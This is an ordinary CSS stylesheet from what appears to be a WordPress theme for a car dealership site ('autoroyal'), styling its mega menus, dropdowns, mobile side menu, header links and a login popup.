.btn-primary:not(:disabled):not(.disabled).active:after, 
.show > .btn-primary.dropdown-toggle:after {
    opacity: 1;
}

.btn-primary:focus, 
.btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 16, 83, 0.5);
}

.ft-mega-menu .widget ul {
	display: inline-block;
    left: 0;
    padding: 0;
}

.ft-mega-menu .widget ul > li {
	width: 100% !important;
}

.ft-mega-menu .widget ul > li:before {
	display: none;
}

.ft-mega-menu .widget ul > li a:hover {
	color: #0C3EB8;
}

.ft-mega-menu .widget ul > li a {
	padding: 10px 30px !important;
	padding-left: 0 !important;
	font-weight: 600;
	font-size: 14px;
    color: #696969;
    line-height: 130%;
}

.ft-mega-menu .widgettitle {
	font-size: 16px;
    font-weight: bold;
    margin-bottom: 15px;
}

.widget ul > li {
	position: relative;
	list-style: none !important;
	color: #827a70;
}

.widget ul > li:before {
	color: #D00027;
    content: "\f111";
    font-family: FontAwesome;
    font-size: 0.3em;
    display: block;
    width: auto;
    height: auto;
    position: absolute;
    display: none;
    left: -3em;
}

.header-main {
	padding: 0 1rem;
	background-color: #eee;
	text-align: right;
	z-index: 9;
    position: relative;
}

.container {
    max-width: 1280px;
}


/*
Menu
*/
.site-branding-text {
	padding: 21px 0;
}

.header-nav-wrapper {
    width: 100%;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.navbar {
	padding: 0;
}

.navbar > .container .menu-main-menu-container {
	/*margin-left: auto;*/
}

#primary-menu {
	justify-content: center;
	width: 100%;
}

.main-menu li {
	display: inline-block;
	position: relative;
	float: left;
	outline: none;
}

.main-menu li.menu-has-mega-menu:not(.ft-menu-width-290):not(.ft-menu-width-330):not(.ft-menu-width-600):not(.ft-menu-width-900) {
	position: unset;
}

.main-menu li.menu-has-mega-menu.ft-menu-width-290 .ft-mega-menu {
	width: 290px;
}

.main-menu li.menu-has-mega-menu.ft-menu-width-330 .ft-mega-menu {
	width: 330px;
}

.main-menu li.menu-has-mega-menu.ft-menu-width-600 .ft-mega-menu {
	width: 600px;
}

.main-menu li.menu-has-mega-menu.ft-menu-width-900 .ft-mega-menu {
	width: 900px;
}

.main-menu > li:first-child {
	/*margin-left: -24px;*/
}

.main-menu li.menu-has-mega-menu > .sub-menu {
	display: none;
}

.main-menu li.menu-has-mega-menu > .sub-menu.ft-mega-menu {
	display: initial;
}

.main-menu > li + li:before {
	position: absolute;
	display: block;
	top: 50%;
	margin-top: -3px;
	left: -22px;
    height: 4px;
    width: 4px;
    background-color: #A5A5A5;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    content: '';
    display: none;
}

.main-menu li#menu-search-button,
.main-menu li.menu-social-links {
	float: right;
}

.main-menu li#menu-search-button a .fa,
.main-menu li.menu-social-links a .fa {
	margin-right: 0 !important;
}


.main-menu li.menu-login-register-button a:before,
.main-menu li.menu-login-register-button a:after,
.main-menu li.menu-compare-button a:before,
.main-menu li.menu-favorite-button a:before {
	display: none;
}

.main-menu li.menu-login-register-button:hover ul {
	display: none;
}

.main-menu li.menu-item a,
.main-menu li.page_item a {
	float: left;
	display: inline-block;
	position: relative;
    font-family: 'Open Sans', sans-serif;
    color: #444;
    -webkit-font-smoothing: antialiased;
}

header.white-header .main-navigation:not(.clone-fixed) .main-menu > li.menu-item > a,
header.white-header .main-navigation:not(.clone-fixed) .main-menu > li.page_item > a {
	color: rgba(255,255,255,.8);
}

header.white-header .main-navigation:not(.clone-fixed) .navbar-nav > li.current-menu-item > a.nav-link, 
header.white-header .main-navigation:not(.clone-fixed) .navbar-nav > li.current_page_item > a.nav-link, 
header.white-header .main-navigation:not(.clone-fixed) .navbar-nav > li:hover > .nav-link,
header.white-header .main-navigation:not(.clone-fixed) .navbar-nav > li > .nav-link:hover {
	color: #fff;
}

.main-menu li.menu-item.menu-item-has-children > a,
.main-menu li.page_item.menu-item-has-children > a {
	padding-right: 34px !important;
}

.main-menu li.menu-item > a > i,
.main-menu li.page_item > a > i {
	margin-right: 10px;
    font-size: 90%;
}

.main-menu a:hover {
	color: #0C3A96;
}

.main-menu > .menu-item-has-children > a { 
	padding-right: 23px; 
	position: relative; 
}
.main-menu > .menu-item-has-children > a::after {
    font-family: "FontAwesome";
    content: "\f107";
	display: block;
	position: absolute;
	z-index: 1001;
	right: 0;
    margin-right: 10px;
    top: 0;
    margin-top: 25px;
	-webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -ms-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
}

.sub-menu > .menu-item-has-children > a {  
	position: relative; 
}
.sub-menu > .menu-item-has-children > a::after {
    font-family: "FontAwesome";
    content: "\f105";
	display: block;
	position: relative;
	display: inline-block;
	z-index: 1001;
	right: 0;
	top: 0;
	margin-left: 20px;
	-webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -ms-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
}

.main-menu li:hover > a { 
	cursor: pointer; 
	color: #0C3A96; 
}
.main-menu li:hover > a::after { 
	border-top-color: #0C3A96; 
}

.main-menu > li > a:before {
	content: " ";
    text-align: center;
    height: 3px;
    background: #0C3A96;
    display: block;
    position: absolute;
    bottom: 0;
    left: 4px;
    right: 4px;
    margin: 0!important;
    opacity: 0;
}

header.white-header .main-navigation:not(.clone-fixed) .main-menu > li > a:before {
    background: #ffffff;
}

.main-menu > li:hover > a:before,
.main-menu > li.menu-item.current_page_item a:before, 
.main-menu > li.page_item.current-menu-item a:before {
	opacity: 1;
}

.main-menu ul li:hover > a,
.main-menu ul li.active > a { 
	cursor: pointer; 
}
.main-menu ul li:hover > a::after { 
	border-top-color: #fff; 
}
.main-menu li.menu-login-register-button ul.sub-menu li a:hover {padding-right: 35px;}
.main-menu ul.sub-menu.td-mega-menu>li>a:hover {padding-left: 30px;}


/* Sub menus --------------------------------------- */


.main-menu ul.sub-menu {
	padding: 0;
	position: absolute;
	display: block;
	left: -9999px;
	top: 100%;
	opacity: 0;
	z-index: 999;
	padding: 20px 0;
	margin-top: 20px;
	background-color: #fff;
    border-radius: 0.25rem;
    box-shadow: 0 4px 10px rgba(78, 82, 99, 0.1);
    -webkit-transition: opacity 0.2s ease,margin-top 0.2s ease;
    -moz-transition: opacity 0.2s ease,margin-top 0.2s ease;
    -ms-transition: opacity 0.2s ease,margin-top 0.2s ease;
    -o-transition: opacity 0.2s ease,margin-top 0.2s ease;
    transition: opacity 0.2s ease,margin-top 0.2s ease;
}

.main-menu ul.sub-menu ul {
	margin-top: 0;
}

.ft-mega-menu {
	padding: 0 !important;
	overflow: hidden !important;
	width: 100%;
    left: 0;
    margin-left: 0 !important;
}

.main-menu > li > ul.sub-menu:before {
	content: "";
	display: block;
	position: absolute;
	z-index: 1000;
	top: 0px;
	left: 0%;
	margin-left: 10px;
	border: 8px solid transparent;
	border-bottom-color: #222;
	display: none;
}

.main-menu ul.sub-menu > li { 
		
	width: 240px;
}

.main-menu li.ft-menu-width-290 ul.sub-menu > li { 
		
	width: 290px;
}

.main-menu li.ft-menu-width-330 ul.sub-menu > li { 
		
	width: 330px;
}

.main-menu li.ft-menu-width-600 ul.sub-menu > li { 
		
	width: 600px;
}

.main-menu ul.sub-menu > li > a {
	display: block;
	padding: 13px 30px !important;
	line-height: 130%;
	width: 100%;
	letter-spacing: 0;
	font-size: 14px;
	color: #696969;
}

.main-menu ul.sub-menu > ul {
	top: 0;
	left: 240px;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.main-menu ul.sub-menu > li:last-child > a { 
	border-bottom-width: 0; 
}

.main-menu > li:hover > ul {
	opacity: 1;
    display: block;
    left: 0;
    margin-left: -10px;
    margin-top: 0;

    /*-webkit-animation: fadeInUp 100ms linear;
    animation: fadeInUp 100ms linear;*/
}

.main-menu > li.ft-menu-position-right:hover > ul {
	opacity: 1;
    display: block;
    left: unset;
    right: 0;
    margin-left: 0;
    margin-right: -10px;
    margin-top: 0;
}

.main-menu > li.ft-menu-position-middle:hover > ul {
	opacity: 1;
    display: block;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    margin-left: 0;
    margin-top: 0;
}

.ft-menu-attrtitle {
	display: block;
    color: #848484;
    margin-top: 5px;
    font-size: 13px;
}

.ft-menu-bold {
	font-size: 16px;
    font-weight: bold;
    color: #212529;
}

.ft-menu-has-attrtitle a:after {
	content: "";
    width: 100%;
    display: block;
    border-bottom: solid 1px #ececec;
    bottom: -14px;
    position: relative;
    margin: 7px 0;
}

#autoroyal-side-menu .ft-menu-has-attrtitle a:after {
	bottom: -10px;
}

.ft-menu-icon {
	display: inline-block;
    height: 20px;
    width: 20px;
    margin-right: 10px;
    top: -3px;
    position: relative;
}

.ft-menu-icon svg {
	max-width: 20px;
	max-height: 20px;
    vertical-align: baseline;
}

.ft-menu-icon i {
	font-size: 20px;
	color: #0C3EB8;
}

ul.sub-menu li.ft-menu-has-attrtitle .ft-menu-icon {
	height: 40px;
	width: 40px;
    margin-right: 15px;
    top: 0;
    float: left;
}

ul.sub-menu li.ft-menu-has-attrtitle .ft-menu-icon svg {
	max-width: 40px;
	max-height: 40px;
}

ul.sub-menu li.ft-menu-has-attrtitle .ft-menu-icon i {
	font-size: 40px;
}

ul.sub-menu li.ft-menu-has-icon .ft-menu-attrtitle {
	width: calc(100% - 55px);
    display: inline-block;
}

ul.sub-menu li.ft-menu-has-attrtitle:last-of-type a:after {
	display: none;
}

/*------------------------------------
  Animate.css
------------------------------------*/
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp;
}



/* Deep down --------------------------------------- */


.main-menu ul ul { 
	padding-top: 0;
	top: 10px;
}

.main-menu ul ul .menu-item-has-children:hover::after { 
	border-left-color: #333; 
}
.main-menu ul ul ul li { 
	background: #444; 
}
.main-menu ul ul ul .menu-item-has-children:hover::after { 
	border-left-color: #444; 
}
.main-menu ul ul ul ul li { 
	background: #555; 
}
.main-menu ul ul ul ul .menu-item-has-children:hover::after { 
	border-left-color: #555; 
}
.main-menu ul ul ul ul ul li { 
	background: #666; 
}
.main-menu ul ul ul ul ul .menu-item-has-children:hover::after { 
	border-left-color: #666; 
}

.main-menu li > ul > li:hover > ul {
	visibility: visible;
	opacity: 1;
	top: -20px;
	width: 240px;
	left: 242px;
	border-left: solid 2px transparent;
}

.main-menu li.edge > ul > li:hover > ul {
	left: -242px;
}

.main-menu li.ft-menu-width-290 > ul > li:hover > ul { 
		
	left: 292px;
}

.main-menu li.ft-menu-width-330 ul > li:hover > ul { 
		
	left: 332px;
}

.main-menu li.ft-menu-width-600 ul > li:hover > ul { 
		
	width: 602px;
}

.autoroyal-read-more {
	margin-top: 30px;
}

.autoroyal-read-more a.btn {
	background-color: #2c425d;
}

.ml-1, .mx-1 {
    margin-left: 0.75rem !important;
}

.autoroyal-menu-wrapper {
    display: none;
    float: right;
    position: relative;
    margin-top: 24px;
    margin-left: 20px;
}

.icon-mobile-menu {
    display: inline-block;
    width: 24px;
    height: 14px;
    background: center center no-repeat;
    text-indent: -900em;
    z-index: 2;
    position: relative;
    transition: all .2s ease;
}

.icon-mobile-menu, 
.icon-mobile-menu span.icon-wrap:before {
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
}

.icon-mobile-menu span.icon-wrap {
    display: block;
    position: relative;
    width: 24px;
    height: 2px;
}

span.icon-wrap.autoroyal-top-line {
    margin-top: 4px;
}

span.icon-wrap.autoroyal-bottom-line {
    margin-top: 4px;
}

.icon-mobile-menu span.icon-wrap:after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #D00027;
}

.autoroyal-side-menu {
    position: fixed;
    top: 0;
    right: 0;
    height: 100%;
    z-index: 99999;
    width: 340px;
    overflow-x: hidden;
    overflow-y: auto;
    padding-bottom: 0;
    background: #ffffff;
    -webkit-overflow-scrolling: touch;

    transform: translate3d(425px,0,0);
    -webkit-transform: translate3d(425px,0,0);
    -o-transform: translate3d(425px,0,0);
    -ms-transform: translate3d(425px,0,0);

    -webkit-transition: all .7s cubic-bezier(0.25,1,.2,1);
    -moz-transition: all .7s cubic-bezier(0.25,1,.2,1);
    -ms-transition: all .7s cubic-bezier(0.25,1,.2,1);
    transition: all .7s cubic-bezier(0.25,1,.2,1);
}

#autoroyal-admin-side-menu.autoroyal-side-menu {
	left: auto;
	right: -280px;
}

body.admin-bar .autoroyal-side-menu {
	padding-top: 32px !important;
}

.autoroyal-side-opened .autoroyal-side-menu {
	transform: translate3d(0px, 0px, 0px);
}

body.autoroyal-side-opened {
	overflow: hidden;
}

.autoroyal-side-menu .autoroyal-side-top {
    position: relative;
    overflow: hidden;
    padding: 50px 50px 0px 50px;
    opacity: 0;
    transform: translateX(50px);
    -webkit-transition: -webkit-transform .45s cubic-bezier(.2,.75,.3,1) 0.18s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.18s;
    -moz-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.18s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.18s;
    -ms-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.18s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.18s;
    transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.18s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.18s;
}

.autoroyal-side-opened .autoroyal-side-menu .autoroyal-side-top {
	opacity: 1;
    transform: translateX(0px);
}

.autoroyal-side-menu .autoroyal-side-top .logo-for-panel {
    float: left;
}

.autoroyal-side-menu .autoroyal-side-top .logo-for-panel .dark-logo {
	display: none;
}

.autoroyal-side-menu .autoroyal-side-inner {
	float: left;
	width: 100%;
	padding: 20px 50px;
	opacity: 0;
	transform: translateX(50px);
    -webkit-transition: -webkit-transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.22s;
    -moz-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.22s;
    -ms-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.22s;
    transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.22s;
}

.autoroyal-side-opened .autoroyal-side-menu .autoroyal-side-inner {
	opacity: 1;
    transform: translateX(0px)
}

.autoroyal-side-inner ul.autoroyal-side-inner-menu {
    margin-bottom: 20px;
    float: left;
    width: 100%;
}
.autoroyal-side-inner ul {
    display: block;
    margin: 0 0 15px;
    padding: 0;
}

.autoroyal-side-inner ul li {
    display: block;
    margin: 0;
    float: left;
    width: 100%;
    -webkit-transition: background .3s ease, border-top .3s ease;
    -moz-transition: background .3s ease, border-top .3s ease;
    transition: background .3s ease, border-top .3s ease;
}

.autoroyal-side-inner ul li:first-child {
    border-top-color: transparent;
}

.autoroyal-side-inner ul li a {
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 48px;
    padding: .5rem 0;
    padding-left: 0;
    padding-right: 0;
    float: left;
    width: 100%;
    text-decoration: none;
    -webkit-transition: color .3s ease, background .3s ease;
    -moz-transition: color .3s ease, background .3s ease;
    transition: color .3s ease, background .3s ease;
}

.autoroyal-side-inner ul li ul {
    margin: 0;
    border-bottom: none;
}

.autoroyal-side-inner ul li a i.open-sub-menu {
	float: right;
    padding: 16px 0px 9px 20px;
}

.autoroyal-side-inner ul li a i.open-sub-menu.rotate {
	transform: rotate(180deg);
    padding: 9px 20px 18px 0px;
}

.autoroyal-side-inner ul ul li a i.open-sub-menu {
    padding: 0;
    text-align: right;
}

.autoroyal-side-inner ul ul li a i.open-sub-menu.rotate {
    padding: 0;
    text-align: left;
}

.autoroyal-side-inner ul li .sub-menu {
	height: auto;
    width: 100%;
    overflow: hidden;
    display: none;
    margin-bottom: 10px;
}

.autoroyal-side-inner .sub-menu > .menu-item-has-children > a::after {
	display: none;
}

.autoroyal-side-inner .sub-menu {
	padding-left: 20px !important;
}

.autoroyal-side-inner .sub-menu > section.vc_section {
	margin-left: 0 !important;
}

.megamenu-no-title-padding {
	padding-top: 34px;
}

.autoroyal-side-inner .megamenu-no-title-padding {
	padding-top: 0;
}

.autoroyal-side-inner .sub-menu li a {
	line-height: 20px;
	font-size: 15px;
	padding-left: 0;
    padding-right: 0;
}

.autoroyal-side-inner ul.autoroyal-dashboard-menu li a {
	line-height: inherit;
	padding-top: 8px;
	padding-bottom: 8px;
}

.autoroyal-side-inner ul.autoroyal-dashboard-menu li a,
.autoroyal-side-inner ul.autoroyal-dashboard-menu li a:hover, 
.autoroyal-side-inner ul.autoroyal-dashboard-menu li.active a {
	background: transparent;
	border: none;
}

.autoroyal-side-inner li.menu-login-register-button a .material-icons,
.autoroyal-side-inner li.menu-login-register-button a span,
.autoroyal-side-inner li.menu-compare-button a .material-icons,
.autoroyal-side-inner li.menu-compare-button a span,
.autoroyal-side-inner li.menu-favorite-button a .material-icons,
.autoroyal-side-inner li.menu-favorite-button a span {
	float: left;
	line-height: 24px;
}

.autoroyal-side-inner li a span.amount,
.autoroyal-side-inner li a span.amount span {
	float: none;
}

.autoroyal-side-inner li.menu-login-register-button > a > .material-icons,
.autoroyal-side-inner li.menu-compare-button > a > .material-icons,
.autoroyal-side-inner li.menu-favorite-button > a > .material-icons {
	font-size: 28px !important;
	line-height: 48px !important;
	margin-right: 10px;
	display: none;
}

.autoroyal-side-inner li.menu-login-register-button > a > span,
.autoroyal-side-inner li.menu-compare-button > a > span,
.autoroyal-side-inner li.menu-favorite-button > a > span {
	line-height: 42px;
}

.autoroyal-side-inner .sub-menu li a .fa {
	width: 30px;
    font-size: 90%;
}

.autoroyal-side-inner ul li.opened-subm-menu a {
	background: #252525;
	transition: 0s;
    -webkit-transition: 0s;
    -moz-transition: 0s;
}

.autoroyal-side-inner ul li.opened-subm-menu {
	transition: 0s;
    -webkit-transition: 0s;
    -moz-transition: 0s;
}

.autoroyal-side-inner .sub-menu li ul.sub-menu a {
	padding-left: 0;
	position: relative;
}

.autoroyal-side-inner .sub-menu li ul.sub-menu a:before {
	content: "\f105";
	position: absolute;
	top: 0;
	margin-top: 15px;
	left: 0;
	margin-left: 25px;
	font: normal normal normal 14px/1 FontAwesome;
	color: rgba(255,255,255,0.2);
}

.autoroyal-side-close {
	display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99998;
    background-color: rgba(0,0,0,0.1);
    -webkit-transition: -webkit-transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.32s;
    -moz-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.32s;
    -ms-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.32s;
    transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.22s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.32s;
}

body.autoroyal-side-opened .autoroyal-side-close {
    display: block;
    background-color: rgba(0,0,0,0.3);
}

#searchform-sidebar,
.shop-sidebar-buttons {
	float: left;
	width: 100%;
	padding: 0 50px;
	position: relative;
	margin-bottom: 20px;
	opacity: 0;
    transform: translateX(50px);
    -webkit-transition: -webkit-transform .45s cubic-bezier(.2,.75,.3,1) 0.35s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.35s;
    -moz-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.35s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.35s;
    -ms-transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.35s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.35s;
    transition: transform .45s cubic-bezier(.2,.75,.3,1) 0.35s,opacity .45s cubic-bezier(.2,.75,.3,1) 0.35s;
}

#searchform-sidebar {
	margin-bottom: 70px;
}

.autoroyal-side-opened #searchform-sidebar,
.autoroyal-side-opened .shop-sidebar-buttons {
	opacity: 1;
    transform: translateX(0px);
}

.input-with-icon i {
    position: absolute;
    font-size: 20px;
    margin-right: 70px;
    top: 16px;
    right: 0;
    color: #fff;
}

#searchform-sidebar .input-with-icon i {
	font-size: 14px;
	top: 14px;
	color: #484848;
}

input#small-search-box {
    padding: 5px 20px;
    font-size: 14px;
    font-weight: normal;
    width: 100%;
    border-radius: 50px;
    margin-bottom: 30px !important;
    line-height: 30px;
    border-color: #a0a0a0;
}

input#small-search-box::-webkit-input-placeholder {
	color: #fff;
}

.close-side-menu-icon {
	width: 40px;
	height: 40px;
	float: right;
	position: relative;
	margin-right: -6px;
}

.close-side-menu-icon:before {
	content: "";
	position: absolute;
	top: 20px;
	left: 0;
	width: 40px;
	height: 2px;
	background-color: #484848;
	transform: rotate(45deg);
}

.close-side-menu-icon:after {
	content: "";
	position: absolute;
	top: 20px;
	left: 0;
	width: 40px;
	height: 2px;
	background-color: #484848;
	transform: rotate(-45deg);
}

.autoroyal-top-header-menu {
	width: 100%;
}

.autoroyal-top-header-menu,
.autoroyal-top-header-menu li {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline-block;
	position: relative;
	color: #6e7275;
	line-height: 1;
}

.autoroyal-top-header-menu li {
	margin-left: 15px;
}

.autoroyal-top-header-menu li a {
	padding: 5px 15px;
	display: inline-block;
	color: #fff;
	background-color: #D00027;
	position: relative;
	text-transform: uppercase;
    font-size: 18px;
    line-height: 28px;
    font-weight: 500;
}

.autoroyal-top-header-menu li.menu-login-register-button a {
    font-size: 14px;
    padding: 7px 15px 3px 15px;
    font-weight: 500;
}

.autoroyal-top-header-menu li.social-link a .fa {
	width: 20px;
	text-align: center;
}

.autoroyal-top-header-menu li.social-link a {
	color: #929292;
}

.autoroyal-top-header-menu li.social-link a,
.autoroyal-top-header-menu li.social-link a:before,
.autoroyal-top-header-menu li.social-link a:after {
	background-color: #eee;
}

.autoroyal-top-header-menu li.social-link a:hover,
.autoroyal-top-header-menu li.social-link a:hover:before,
.autoroyal-top-header-menu li.social-link a:hover:after {
	background-color: #D00027;
}

.autoroyal-top-header-menu li.social-link.facebook-link a:hover,
.autoroyal-top-header-menu li.social-link.facebook-link a:hover:before,
.autoroyal-top-header-menu li.social-link.facebook-link a:hover:after {
	background-color: #3B5998;
}

.autoroyal-top-header-menu li.social-link.twitter-link a:hover,
.autoroyal-top-header-menu li.social-link.twitter-link a:hover:before,
.autoroyal-top-header-menu li.social-link.twitter-link a:hover:after {
	background-color: #1DA1F2;
}

.autoroyal-top-header-menu li.social-link.youtube-link a:hover,
.autoroyal-top-header-menu li.social-link.youtube-link a:hover:before,
.autoroyal-top-header-menu li.social-link.youtube-link a:hover:after {
	background-color: #ff0000;
}

.autoroyal-top-header-menu li.social-link.instagram-link a:hover,
.autoroyal-top-header-menu li.social-link.instagram-link a:hover:before,
.autoroyal-top-header-menu li.social-link.instagram-link a:hover:after {
	background-color: #fbad50;
}

.autoroyal-top-header-menu li.social-link a:before {
	border-left: solid 1px #fff;
}

.autoroyal-top-header-menu > li > a:before {
	border-left: solid 1px #fff;
}

.autoroyal-top-header-menu li#menu-search-button a {
	font-size: 18px;
	line-height: 28px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.autoroyal-top-header-menu li.no-button {
	padding: 10px 15px;
    padding-left: 0;
    padding-right: 30px;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: .7px;
    margin: 0;
}

.autoroyal-top-header-menu li.no-button .fa {
	margin-right: 5px;
	color: #0C3A96;
}

.autoroyal-top-header-menu li.no-button * {
	display: inline-block;
}

.autoroyal-top-header-menu li a:hover {
	color: #fff;
	background-color: #aa0020;
	text-decoration: none;
}

.autoroyal-top-header-menu li a:hover:before,
.autoroyal-top-header-menu li a:hover:after {
	background-color: #aa0020;
}

.autoroyal-top-header-menu > li > a:before {
	content: '';
    width: 20px;
    height: 100%;
    position: absolute;
    transform: skewX(-20deg);
    top: 0px;
    left: -10px;
    background-color: #D00027;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-top-header-menu > li > a:after {
	content: '';
    width: 20px;
    height: 100%;
    position: absolute;
    transform: skewX(-20deg);
    top: 0px;
    right: -10px;
    background-color: #D00027;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-top-header-menu li:last-child a:after {
	display: none;
}

.autoroyal-top-header-menu > li:last-child > a:before,
.autoroyal-top-header-menu > li:last-child > a {
	background-color: #aa0020;
}

.autoroyal-top-header-menu li:last-child > a:hover:before,
.autoroyal-top-header-menu li:last-child > a:hover {
	background-color: #0C3A96;
}

.autoroyal-top-header-menu li:last-child a {
	padding-right: 20px;
}

.menu-login-register-button > a > .fa {
	margin-right: 7px;
	font-size: 90%;
}

.autoroyal-top-header-menu ul.sub-menu {
	padding: 0;
    position: absolute;
    z-index: 10000;
    display: block;
    right: -9999px;
    width: 240px;
    top: 57px;
    opacity: 0;
    z-index: 999;
    -webkit-transition: opacity 0.2s ease, top 0.2s ease;
    -moz-transition: opacity 0.2s ease, top 0.2s ease;
    -ms-transition: opacity 0.2s ease, top 0.2s ease;
    -o-transition: opacity 0.2s ease, top 0.2s ease;
    transition: opacity 0.2s ease, top 0.2s ease;
    box-shadow: 0px 19px 35px rgba(0,0,0,0.11);
    -webkit-box-shadow: 0px 19px 35px rgba(0,0,0,0.11);
}

.autoroyal-top-header-menu > li:hover > ul {
    opacity: 1;
    right: 0;
    top: 38px;
}

.autoroyal-top-header-menu ul.sub-menu li {
    width: 240px;
    background: #fff;
    margin-left: 0;
}

.autoroyal-top-header-menu ul.sub-menu li a {
	width: 100%;
	padding: 10px 15px;
	background-color: #fff;
    color: #444;
    letter-spacing: 0;
    font-size: 14px;
    font-weight: 300;
    text-transform: none;
    border-bottom: solid 1px rgba(0,0,0,0.02);
}

.autoroyal-top-header-menu ul.sub-menu li a .fa {
	margin-right: 7px;
}

.autoroyal-top-header-menu ul.sub-menu li a:hover {
	color: #fff;
    background-color: #D00027;
    padding-right: 20px;
}

.autoroyal-compare-menu,
.autoroyal-compare-menu li {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline-block;
    position: relative;
    outline: none;
    line-height: 1.2rem;
}

.autoroyal-compare-menu .material-icons {
	font-size: 28px !important;
	float: left;
	margin-right: 0 !important;
	margin-left: 10px;
}

.autoroyal-compare-menu li.menu-compare-button,
.autoroyal-compare-menu li.menu-login-register-button {
    margin-left: 30px;
}

.main-menu.autoroyal-compare-menu > li:last-child > a {
	padding-right: 0 !important;
}

.autoroyal-compare-menu li span.menu-label {
    float: left;
    margin-top: 4px;
}

.autoroyal-compare-menu li.menu-login-register-button a span {
	padding-top: 5px;
    display: inline-block;
    margin-left: 5px;
}

.autoroyal-compare-menu li a {
	color: #6d6d6d;
	display: block;
}

.autoroyal-compare-menu li a:hover,
.autoroyal-compare-menu li a .fa-check-circle-o {
	color: #aa0020;
}

header.white-header .main-navigation:not(.clone-fixed) .autoroyal-compare-menu li a {
	color: rgba(255,255,255,.8);
}

header.white-header .main-navigation:not(.clone-fixed) .autoroyal-compare-menu li a:hover {
	color: #fff;
}

.logo-white,
header.white-header .main-navigation:not(.clone-fixed) .logo-dark {
	display: none;
}

header.white-header .main-navigation:not(.clone-fixed) .logo-white {
	display: inline-block;
}

.site-branding-text img {
	max-height: 38px;
}

#site-navigation.sticky-header.clone-fixed {
    position: fixed;
    z-index: 9999;
    background-color: #fff;
    width: 100%;
    margin-top: -100%;
    top: 0;
    transition: all .3s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .3s cubic-bezier(.2,1,.22,1);
}

.autoroyal-login-page-icon {
    height: 470px;
    text-align: center;
}

.autoroyal-login-page-icon .fa {
    font-size: 240px;
    line-height: 470px;
    color: rgba(0,0,0,.7);
}

/* Login / Register Popup ---------------------------------------------- */
#overlay {
    position: fixed;
    overflow: hidden;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.85);
    pointer-events: none;
    z-index: 9999999;
}

#modal {
    position: relative;
    width: 300px;
    margin: 100px auto 0;
    border-radius: 3px;
    box-shadow: 0 5px 12px rgba(15,27,39,.4);
